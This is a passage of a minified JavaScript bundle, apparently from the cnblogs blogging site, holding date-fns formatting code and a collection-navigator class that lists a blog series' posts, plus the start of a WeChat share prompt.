0===W?void 0:W.firstWeekContainsDate)&&void 0!==v?v:1),$=getUTCWeekYear(p,g),Z=new Date(0);return Z.setUTCFullYear($,0,V),Z.setUTCHours(0,0,0,0),startOfUTCWeek(Z,g)}(v,g).getTime();return Math.round(_/6048e5)+1}function addLeadingZeros(p,g){for(var v=p<0?"-":"",_=Math.abs(p).toString();_.length<g;)_="0"+_;return v+_}var Un={y:function y(p,g){var v=p.getUTCFullYear(),_=v>0?v:1-v;return addLeadingZeros("yy"===g?_%100:_,g.length)},M:function M(p,g){var v=p.getUTCMonth();return"M"===g?String(v+1):addLeadingZeros(v+1,2)},d:function d(p,g){return addLeadingZeros(p.getUTCDate(),g.length)},a:function a(p,g){var v=p.getUTCHours()/12>=1?"pm":"am";switch(g){case"a":case"aa":return v.toUpperCase();case"aaa":return v;case"aaaaa":return v[0];default:return"am"===v?"a.m.":"p.m."}},h:function h(p,g){return addLeadingZeros(p.getUTCHours()%12||12,g.length)},H:function H(p,g){return addLeadingZeros(p.getUTCHours(),g.length)},m:function m(p,g){return addLeadingZeros(p.getUTCMinutes(),g.length)},s:function s(p,g){return addLeadingZeros(p.getUTCSeconds(),g.length)},S:function S(p,g){var v=g.length,_=p.getUTCMilliseconds();return addLeadingZeros(Math.floor(_*Math.pow(10,v-3)),g.length)}},Vn="midnight",$n="noon",Gn="morning",Yn="afternoon",Zn="evening",Jn="night",Kn={G:function G(p,g,v){var _=p.getUTCFullYear()>0?1:0;switch(g){case"G":case"GG":case"GGG":return v.era(_,{width:"abbreviated"});case"GGGGG":return v.era(_,{width:"narrow"});default:return v.era(_,{width:"wide"})}},y:function y(p,g,v){if("yo"===g){var _=p.getUTCFullYear(),C=_>0?_:1-_;return v.ordinalNumber(C,{unit:"year"})}return Un.y(p,g)},Y:function Y(p,g,v,_){var C=getUTCWeekYear(p,_),P=C>0?C:1-C;return"YY"===g?addLeadingZeros(P%100,2):"Yo"===g?v.ordinalNumber(P,{unit:"year"}):addLeadingZeros(P,g.length)},R:function R(p,g){return addLeadingZeros(getUTCISOWeekYear(p),g.length)},u:function u(p,g){return addLeadingZeros(p.getUTCFullYear(),g.length)},Q:function Q(p,g,v){var _=Math.ceil((p.getUTCMonth()+1)/3);switch(g){case"Q":return String(_);case"QQ":return addLeadingZeros(_,2);case"Qo":return v.ordinalNumber(_,{unit:"quarter"});case"QQQ":return v.quarter(_,{width:"abbreviated",context:"formatting"});case"QQQQQ":return v.quarter(_,{width:"narrow",context:"formatting"});default:return v.quarter(_,{width:"wide",context:"formatting"})}},q:function q(p,g,v){var _=Math.ceil((p.getUTCMonth()+1)/3);switch(g){case"q":return String(_);case"qq":return addLeadingZeros(_,2);case"qo":return v.ordinalNumber(_,{unit:"quarter"});case"qqq":return v.quarter(_,{width:"abbreviated",context:"standalone"});case"qqqqq":return v.quarter(_,{width:"narrow",context:"standalone"});default:return v.quarter(_,{width:"wide",context:"standalone"})}},M:function M(p,g,v){var _=p.getUTCMonth();switch(g){case"M":case"MM":return Un.M(p,g);case"Mo":return v.ordinalNumber(_+1,{unit:"month"});case"MMM":return v.month(_,{width:"abbreviated",context:"formatting"});case"MMMMM":return v.month(_,{width:"narrow",context:"formatting"});default:return v.month(_,{width:"wide",context:"formatting"})}},L:function L(p,g,v){var _=p.getUTCMonth();switch(g){case"L":return String(_+1);case"LL":return addLeadingZeros(_+1,2);case"Lo":return v.ordinalNumber(_+1,{unit:"month"});case"LLL":return v.month(_,{width:"abbreviated",context:"standalone"});case"LLLLL":return v.month(_,{width:"narrow",context:"standalone"});default:return v.month(_,{width:"wide",context:"standalone"})}},w:function w(p,g,v,_){var C=getUTCWeek(p,_);return"wo"===g?v.ordinalNumber(C,{unit:"week"}):addLeadingZeros(C,g.length)},I:function I(p,g,v){var _=getUTCISOWeek(p);return"Io"===g?v.ordinalNumber(_,{unit:"week"}):addLeadingZeros(_,g.length)},d:function d(p,g,v){return"do"===g?v.ordinalNumber(p.getUTCDate(),{unit:"date"}):Un.d(p,g)},D:function D(p,g,v){var _=function getUTCDayOfYear(p){requiredArgs(1,arguments);var g=toDate(p),v=g.getTime();g.setUTCMonth(0,1),g.setUTCHours(0,0,0,0);var _=v-g.getTime();return Math.floor(_/864e5)+1}(p);return"Do"===g?v.ordinalNumber(_,{unit:"dayOfYear"}):addLeadingZeros(_,g.length)},E:function E(p,g,v){var _=p.getUTCDay();switch(g){case"E":case"EE":case"EEE":return v.day(_,{width:"abbreviated",context:"formatting"});case"EEEEE":return v.day(_,{width:"narrow",context:"formatting"});case"EEEEEE":return v.day(_,{width:"short",context:"formatting"});default:return v.day(_,{width:"wide",context:"formatting"})}},e:function e(p,g,v,_){var C=p.getUTCDay(),P=(C-_.weekStartsOn+8)%7||7;switch(g){case"e":return String(P);case"ee":return addLeadingZeros(P,2);case"eo":return v.ordinalNumber(P,{unit:"day"});case"eee":return v.day(C,{width:"abbreviated",context:"formatting"});case"eeeee":return v.day(C,{width:"narrow",context:"formatting"});case"eeeeee":return v.day(C,{width:"short",context:"formatting"});default:return v.day(C,{width:"wide",context:"formatting"})}},c:function c(p,g,v,_){var C=p.getUTCDay(),P=(C-_.weekStartsOn+8)%7||7;switch(g){case"c":return String(P);case"cc":return addLeadingZeros(P,g.length);case"co":return v.ordinalNumber(P,{unit:"day"});case"ccc":return v.day(C,{width:"abbreviated",context:"standalone"});case"ccccc":return v.day(C,{width:"narrow",context:"standalone"});case"cccccc":return v.day(C,{width:"short",context:"standalone"});default:return v.day(C,{width:"wide",context:"standalone"})}},i:function i(p,g,v){var _=p.getUTCDay(),C=0===_?7:_;switch(g){case"i":return String(C);case"ii":return addLeadingZeros(C,g.length);case"io":return v.ordinalNumber(C,{unit:"day"});case"iii":return v.day(_,{width:"abbreviated",context:"formatting"});case"iiiii":return v.day(_,{width:"narrow",context:"formatting"});case"iiiiii":return v.day(_,{width:"short",context:"formatting"});default:return v.day(_,{width:"wide",context:"formatting"})}},a:function a(p,g,v){var _=p.getUTCHours()/12>=1?"pm":"am";switch(g){case"a":case"aa":return v.dayPeriod(_,{width:"abbreviated",context:"formatting"});case"aaa":return v.dayPeriod(_,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return v.dayPeriod(_,{width:"narrow",context:"formatting"});default:return v.dayPeriod(_,{width:"wide",context:"formatting"})}},b:function b(p,g,v){var _,C=p.getUTCHours();switch(_=12===C?$n:0===C?Vn:C/12>=1?"pm":"am",g){case"b":case"bb":return v.dayPeriod(_,{width:"abbreviated",context:"formatting"});case"bbb":return v.dayPeriod(_,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return v.dayPeriod(_,{width:"narrow",context:"formatting"});default:return v.dayPeriod(_,{width:"wide",context:"formatting"})}},B:function B(p,g,v){var _,C=p.getUTCHours();switch(_=C>=17?Zn:C>=12?Yn:C>=4?Gn:Jn,g){case"B":case"BB":case"BBB":return v.dayPeriod(_,{width:"abbreviated",context:"formatting"});case"BBBBB":return v.dayPeriod(_,{width:"narrow",context:"formatting"});default:return v.dayPeriod(_,{width:"wide",context:"formatting"})}},h:function h(p,g,v){if("ho"===g){var _=p.getUTCHours()%12;return 0===_&&(_=12),v.ordinalNumber(_,{unit:"hour"})}return Un.h(p,g)},H:function H(p,g,v){return"Ho"===g?v.ordinalNumber(p.getUTCHours(),{unit:"hour"}):Un.H(p,g)},K:function K(p,g,v){var _=p.getUTCHours()%12;return"Ko"===g?v.ordinalNumber(_,{unit:"hour"}):addLeadingZeros(_,g.length)},k:function k(p,g,v){var _=p.getUTCHours();return 0===_&&(_=24),"ko"===g?v.ordinalNumber(_,{unit:"hour"}):addLeadingZeros(_,g.length)},m:function m(p,g,v){return"mo"===g?v.ordinalNumber(p.getUTCMinutes(),{unit:"minute"}):Un.m(p,g)},s:function s(p,g,v){return"so"===g?v.ordinalNumber(p.getUTCSeconds(),{unit:"second"}):Un.s(p,g)},S:function S(p,g){return Un.S(p,g)},X:function X(p,g,v,_){var C=(_._originalDate||p).getTimezoneOffset();if(0===C)return"Z";switch(g){case"X":return formatTimezoneWithOptionalMinutes(C);case"XXXX":case"XX":return formatTimezone(C);default:return formatTimezone(C,":")}},x:function x(p,g,v,_){var C=(_._originalDate||p).getTimezoneOffset();switch(g){case"x":return formatTimezoneWithOptionalMinutes(C);case"xxxx":case"xx":return formatTimezone(C);default:return formatTimezone(C,":")}},O:function O(p,g,v,_){var C=(_._originalDate||p).getTimezoneOffset();switch(g){case"O":case"OO":case"OOO":return"GMT"+formatTimezoneShort(C,":");default:return"GMT"+formatTimezone(C,":")}},z:function z(p,g,v,_){var C=(_._originalDate||p).getTimezoneOffset();switch(g){case"z":case"zz":case"zzz":return"GMT"+formatTimezoneShort(C,":");default:return"GMT"+formatTimezone(C,":")}},t:function t(p,g,v,_){var C=_._originalDate||p;return addLeadingZeros(Math.floor(C.getTime()/1e3),g.length)},T:function T(p,g,v,_){return addLeadingZeros((_._originalDate||p).getTime(),g.length)}};function formatTimezoneShort(p,g){var v=p>0?"-":"+",_=Math.abs(p),C=Math.floor(_/60),P=_%60;if(0===P)return v+String(C);var A=g||"";return v+String(C)+A+addLeadingZeros(P,2)}function formatTimezoneWithOptionalMinutes(p,g){return p%60==0?(p>0?"-":"+")+addLeadingZeros(Math.abs(p)/60,2):formatTimezone(p,g)}function formatTimezone(p,g){var v=g||"",_=p>0?"-":"+",C=Math.abs(p);return _+addLeadingZeros(Math.floor(C/60),2)+v+addLeadingZeros(C%60,2)}var Xn=Kn,Qn=function dateLongFormatter(p,g){switch(p){case"P":return g.date({width:"short"});case"PP":return g.date({width:"medium"});case"PPP":return g.date({width:"long"});default:return g.date({width:"full"})}},er=function timeLongFormatter(p,g){switch(p){case"p":return g.time({width:"short"});case"pp":return g.time({width:"medium"});case"ppp":return g.time({width:"long"});default:return g.time({width:"full"})}},tr={p:er,P:function dateTimeLongFormatter(p,g){var v,_=p.match(/(P+)(p+)?/)||[],C=_[1],P=_[2];if(!P)return Qn(p,g);switch(C){case"P":v=g.dateTime({width:"short"});break;case"PP":v=g.dateTime({width:"medium"});break;case"PPP":v=g.dateTime({width:"long"});break;default:v=g.dateTime({width:"full"})}return v.replace("{{date}}",Qn(C,g)).replace("{{time}}",er(P,g))}},nr=tr;var rr=["D","DD"],ir=["YY","YYYY"];function throwProtectedError(p,g,v){if("YYYY"===p)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(g,"`) for formatting years to the input `").concat(v,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===p)throw new RangeError("Use `yy` instead of `YY` (in `".concat(g,"`) for formatting years to the input `").concat(v,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===p)throw new RangeError("Use `d` instead of `D` (in `".concat(g,"`) for formatting days of the month to the input `").concat(v,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===p)throw new RangeError("Use `dd` instead of `DD` (in `".concat(g,"`) for formatting days of the month to the input `").concat(v,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}var or={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},ar=function formatDistance(p,g,v){var _,C=or[p];return _="string"==typeof C?C:1===g?C.one:C.other.replace("{{count}}",g.toString()),null!=v&&v.addSuffix?v.comparison&&v.comparison>0?"in "+_:_+" ago":_};function buildFormatLongFn(p){return function(){var g=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},v=g.width?String(g.width):p.defaultWidth;return p.formats[v]||p.formats[p.defaultWidth]}}var sr={date:buildFormatLongFn({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:buildFormatLongFn({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:buildFormatLongFn({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},lr={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},cr=function formatRelative(p,g,v,_){return lr[p]};function buildLocalizeFn(p){return function(g,v){var _;if("formatting"===(null!=v&&v.context?String(v.context):"standalone")&&p.formattingValues){var C=p.defaultFormattingWidth||p.defaultWidth,P=null!=v&&v.width?String(v.width):C;_=p.formattingValues[P]||p.formattingValues[C]}else{var A=p.defaultWidth,j=null!=v&&v.width?String(v.width):p.defaultWidth;_=p.values[j]||p.values[A]}return _[p.argumentCallback?p.argumentCallback(g):g]}}var ur={ordinalNumber:function ordinalNumber(p,g){var v=Number(p),_=v%100;if(_>20||_<10)switch(_%10){case 1:return v+"st";case 2:return v+"nd";case 3:return v+"rd"}return v+"th"},era:buildLocalizeFn({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:buildLocalizeFn({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function argumentCallback(p){return p-1}}),month:buildLocalizeFn({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:buildLocalizeFn({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:buildLocalizeFn({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};function buildMatchFn(p){return function(g){var v=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},_=v.width,C=_&&p.matchPatterns[_]||p.matchPatterns[p.defaultMatchWidth],P=g.match(C);if(!P)return null;var A,j=P[0],N=_&&p.parsePatterns[_]||p.parsePatterns[p.defaultParseWidth],W=Array.isArray(N)?function findIndex(p,g){for(var v=0;v<p.length;v++)if(g(p[v]))return v;return}(N,function(p){return p.test(j)}):function findKey(p,g){for(var v in p)if(p.hasOwnProperty(v)&&g(p[v]))return v;return}(N,function(p){return p.test(j)});return A=p.valueCallback?p.valueCallback(W):W,{value:A=v.valueCallback?v.valueCallback(A):A,rest:g.slice(j.length)}}}var dr={ordinalNumber:function buildMatchPatternFn(p){return function(g){var v=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},_=g.match(p.matchPattern);if(!_)return null;var C=_[0],P=g.match(p.parsePattern);if(!P)return null;var A=p.valueCallback?p.valueCallback(P[0]):P[0];return{value:A=v.valueCallback?v.valueCallback(A):A,rest:g.slice(C.length)}}}({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function valueCallback(p){return parseInt(p,10)}}),era:buildMatchFn({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:buildMatchFn({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function valueCallback(p){return p+1}}),month:buildMatchFn({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:buildMatchFn({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:buildMatchFn({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},fr={code:"en-US",formatDistance:ar,formatLong:sr,formatRelative:cr,localize:ur,match:dr,options:{weekStartsOn:0,firstWeekContainsDate:1}},hr=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,pr=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,mr=/^'([^]*?)'?$/,gr=/''/g,vr=/[a-zA-Z]/;function format(p,g,v){var _,C,P,A,j,N,W,U,V,$,Z,J,ee,te,ne,re,ie,oe;requiredArgs(2,arguments);var ae=String(g),se=getDefaultOptions(),le=null!==(_=null!==(C=null==v?void 0:v.locale)&&void 0!==C?C:se.locale)&&void 0!==_?_:fr,ce=toInteger(null!==(P=null!==(A=null!==(j=null!==(N=null==v?void 0:v.firstWeekContainsDate)&&void 0!==N?N:null==v||null===(W=v.locale)||void 0===W||null===(U=W.options)||void 0===U?void 0:U.firstWeekContainsDate)&&void 0!==j?j:se.firstWeekContainsDate)&&void 0!==A?A:null===(V=se.locale)||void 0===V||null===($=V.options)||void 0===$?void 0:$.firstWeekContainsDate)&&void 0!==P?P:1);if(!(ce>=1&&ce<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var ue=toInteger(null!==(Z=null!==(J=null!==(ee=null!==(te=null==v?void 0:v.weekStartsOn)&&void 0!==te?te:null==v||null===(ne=v.locale)||void 0===ne||null===(re=ne.options)||void 0===re?void 0:re.weekStartsOn)&&void 0!==ee?ee:se.weekStartsOn)&&void 0!==J?J:null===(ie=se.locale)||void 0===ie||null===(oe=ie.options)||void 0===oe?void 0:oe.weekStartsOn)&&void 0!==Z?Z:0);if(!(ue>=0&&ue<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!le.localize)throw new RangeError("locale must contain localize property");if(!le.formatLong)throw new RangeError("locale must contain formatLong property");var de=toDate(p);if(!isValid(de))throw new RangeError("Invalid time value");var fe=function getTimezoneOffsetInMilliseconds(p){var g=new Date(Date.UTC(p.getFullYear(),p.getMonth(),p.getDate(),p.getHours(),p.getMinutes(),p.getSeconds(),p.getMilliseconds()));return g.setUTCFullYear(p.getFullYear()),p.getTime()-g.getTime()}(de),he=subMilliseconds(de,fe),pe={firstWeekContainsDate:ce,weekStartsOn:ue,locale:le,_originalDate:de};return ae.match(pr).map(function(p){var g=p[0];return"p"===g||"P"===g?(0,nr[g])(p,le.formatLong):p}).join("").match(hr).map(function(_){if("''"===_)return"'";var C=_[0];if("'"===C)return function cleanEscapedString(p){var g=p.match(mr);if(!g)return p;return g[1].replace(gr,"'")}(_);var P=Xn[C];if(P)return null!=v&&v.useAdditionalWeekYearTokens||!function isProtectedWeekYearToken(p){return-1!==ir.indexOf(p)}(_)||throwProtectedError(_,g,String(p)),null!=v&&v.useAdditionalDayOfYearTokens||!function isProtectedDayOfYearToken(p){return-1!==rr.indexOf(p)}(_)||throwProtectedError(_,g,String(p)),P(he,_,le.localize,pe);if(C.match(vr))throw new RangeError("Format string contains an unescaped latin alphabet character `"+C+"`");return _}).join("")}var yr=function(){function CollectionManager(){var p=this;classCallCheck_classCallCheck(this,CollectionManager),defineProperty_defineProperty(this,"collectionId",0),defineProperty_defineProperty(this,"collectionName",""),defineProperty_defineProperty(this,"posts",[]),defineProperty_defineProperty(this,"currentPostId",0),defineProperty_defineProperty(this,"skinName",""),defineProperty_defineProperty(this,"mode","normal"),defineProperty_defineProperty(this,"list",null),defineProperty_defineProperty(this,"normalInstance",null),defineProperty_defineProperty(this,"stickyInstance",null),defineProperty_defineProperty(this,"onStickyInstanceClose",function(){return p.stickyInstance=null,p.togglePostBodyNavigator(),!1}),defineProperty_defineProperty(this,"onStickyInstanceResize",function(g,v){var _=p.getStickyInstanceConfig();_&&(_.width=g,_.height=v,p.setStickyInstanceConfig(_))}),defineProperty_defineProperty(this,"onStickyInstanceMove",function(g,v){var _=p.getStickyInstanceConfig();_&&(_.x=g,_.y=v,p.setStickyInstanceConfig(_))})}var p,g;return createClass_createClass(CollectionManager,[{key:"init",value:function init(p,g,v,_){this.collectionId=p,this.collectionName=g,this.currentPostId=v,this.skinName=_,this.loadCurrentCollectionDetail().then()}},{key:"loadCurrentCollectionDetail",value:(g=_asyncToGenerator(C().mark(function _callee(){var p;return C().wrap(function _callee$(g){for(;;)switch(g.prev=g.next){case 0:return g.prev=0,g.next=3,this.fetchCollectionPosts(this.collectionId);case 3:if(this.posts=g.sent,0!==this.posts.length){g.next=6;break}return g.abrupt("return");case 6:this.generateList(),(p=this.getStickyInstanceConfig())&&"normal"!==p.mode?this.togglePinnedCollectionNavigator(p.x,p.y):this.togglePostBodyNavigator(),g.next=13;break;case 11:g.prev=11,g.t0=g.catch(0);case 13:case"end":return g.stop()}},_callee,this,[[0,11]])})),function loadCurrentCollectionDetail(){return g.apply(this,arguments)})},{key:"fetchCollectionPosts",value:(p=_asyncToGenerator(C().mark(function _callee2(p){var g,v;return C().wrap(function _callee2$(_){for(;;)switch(_.prev=_.next){case 0:return _.next=2,fetch(window.getAjaxBaseUrl()+"collectionPosts?collectionId="+p);case 2:return g=_.sent,_.next=5,g.json();case 5:return v=_.sent,_.abrupt("return",v);case 7:case"end":return _.stop()}},_callee2)})),function fetchCollectionPosts(g){return p.apply(this,arguments)})},{key:"toggleCollapse",value:function toggleCollapse(){if(this.normalInstance){var p=this.normalInstance;p.classList.toggle("collapsed"),p.querySelector(".current-collection-collapse-button span").innerHTML=p.classList.contains("collapsed")?"展开":"收起"}}},{key:"generateList",value:function generateList(){var p=this,g="";if(this.posts.length>1){for(var v=this.posts.map(function(p){return p.title});v.every(function(p){return p.startsWith(g)})&&g.length<v[0].length;)g=v[0].substring(0,g.length+1);g=g.substring(0,g.length-1)}var _=document.createElement("div");_.className="current-collection-links",_.ariaRoleDescription="list";var C=this.posts.map(function(v,_){var C=_+1,P=v.title,A=new Date(v.datePublished),j=A.getFullYear()===(new Date).getFullYear()?format(A,"MM-dd"):format(A,"yyyy-MM-dd"),N="<span class='current-collection-item-serial'>".concat(C,".</span><span class='current-collection-item-title-prefix'>").concat(g,"</span><span class='current-collection-item-title ").concat(g.length?"no-shrink":"","' title='").concat(P,"'>").concat(P.substring(g.length),"</span><time class='current-collection-publish-date' title='").concat(format(A,"yyyy年MM月dd日 HH:mm"),"' datetime='").concat(format(A,"yyyy-MM-dd HH:mm"),"'>").concat(j,"</time>");if(v.postId==p.currentPostId){var W=document.createElement("div");return W.className="current-collection-item",W.dataset.serial=C.toString(),W.ariaRoleDescription="listitem",W.innerHTML=N,W.classList.add("current"),W}var U=document.createElement("a");return U.className="current-collection-item current-collection-link clickable",U.dataset.serial=C.toString(),U.ariaRoleDescription="listitem",U.href=v.url,U.innerHTML=N,U});_.append.apply(_,_toConsumableArray(C)),this.list=_}},{key:"togglePostBodyNavigator",value:function togglePostBodyNavigator(){var p=document.getElementById("cnblogs_post_body");if(p&&(null!=this.stickyInstance&&(this.stickyInstance.close(),this.stickyInstance=null),this.list)){var g=document.createElement("div");g.className="current-collection";var v=document.createElement("div");v.className="current-collection-title",v.innerHTML="<a href='/".concat(window.currentBlogApp,"/collections/").concat(this.collectionId,"' target='_blank' class='clickable title-link'>")+"合集 - "+this.collectionName+"(".concat(this.posts.length,")")+"</a>";var _=document.createElement("div");if(_.className="current-collection-title-buttons",document.documentElement.clientWidth>=768){var C=document.createElement("div");C.className="icon-button icon-pin clickable",C.addEventListener("click",function(p){return window.collectionManager.togglePinnedCollectionNavigator(p.x,p.y)}),_.append(C)}var P=document.createElement("div");P.className="current-collection-title-arrow icon-button icon-arrow clickable",P.addEventListener("click",function(){return window.collectionManager.toggleCollapse()}),_.append(P),v.append(_),g.append(v);var A=this.list.cloneNode(!0);g.append(A);var j=document.createElement("div");j.className="current-collection-footer current-collection-collapse-button-wrapper",j.addEventListener("click",function(){return window.collectionManager.toggleCollapse()});var N=document.createElement("div");N.innerHTML='<span>收起</span><div class="current-collection-arrow icon-arrow"/>',N.className="current-collection-collapse-button clickable",j.append(N),g.append(j),this.normalInstance=g,p.prepend(g),window.mathRender&&window.mathRender.render(g).then(),this.scrollToCurrent(g),this.mode="normal",this.updateInstanceConfigMode(),window.dispatchEvent(new Event("collectionready"))}}},{key:"togglePinnedCollectionNavigator",value:function togglePinnedCollectionNavigator(p,g){var v;if(this.list){this.normalInstance&&(this.normalInstance.remove(),this.normalInstance=null),this.stickyInstance&&(this.stickyInstance.close(),this.stickyInstance=null);var _=this.list.cloneNode(!0),C=$("<textarea></textarea>").html(this.collectionName).val(),P=null!==(v=this.getStickyInstanceConfig())&&void 0!==v?v:{mode:this.mode,x:p,y:g,height:300,width:600};this.setStickyInstanceConfig(P),this.stickyInstance=new Je("合集 - "+C,{index:9999,background:"var(--cnblogs-current-collection-bg-color)",class:["cnblogs-current-collection-pinned-navigator","no-max","no-min","no-full"],border:"0",x:p+"px",y:g+"px",width:600,height:300,mount:_,onclose:this.onStickyInstanceClose,onresize:this.onStickyInstanceResize,onmove:this.onStickyInstanceMove}),this.mode="sticky",window.dispatchEvent(new Event("collectionready")),this.updateInstanceConfigMode()}}},{key:"getStickyInstanceConfig",value:function getStickyInstanceConfig(){var p=sessionStorage.getItem("collection-navigator-config");return p?JSON.parse(p):null}},{key:"setStickyInstanceConfig",value:function setStickyInstanceConfig(p){sessionStorage.setItem("collection-navigator-config",JSON.stringify(p))}},{key:"updateInstanceConfigMode",value:function updateInstanceConfigMode(){var p=this.getStickyInstanceConfig();p&&(p.mode=this.mode,this.setStickyInstanceConfig(p))}},{key:"scrollToCurrent",value:function scrollToCurrent(p){var g=p.getElementsByClassName("current")[0],v=p.getElementsByClassName("current-collection-links")[0],_=g.offsetTop-v.offsetTop-v.clientHeight/2;v.scrollTo({behavior:"smooth",top:_})}}]),CollectionManager}(),br=__webpack_require__(7232),wr=__webpack_require__.n(br),_r=function(){function ShareManager(){classCallCheck_classCallCheck(this,ShareManager),defineProperty_defineProperty(this,"wechatShareTip",void 0);var p=document.createElement("div");p.setAttribute("style","z-index: 998; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.6); display: none; flex-direction: column; align-items: center; justify-content: center"),p.innerHTML="\n<div style='background: #fff;padding: 30px; margin: 30px; border-radius: 16px;'>\n  <div style='width: 200px; height: 200px; background: rgba(255, 255, 255, 0.8); position: absolute; top: -100px; right: -100px; border-radius: 100px'></div>\n  <div style='text-align: center; font-size: 18px; margin-bottom: 10px;'>点击右上角即可分享</div>\n  <img src='https://img2023.cnblogs.com/blog/35695/202309/35695-20230906145857937-1471873834.gif' alt='微信分享提示'>\n</div>   \n    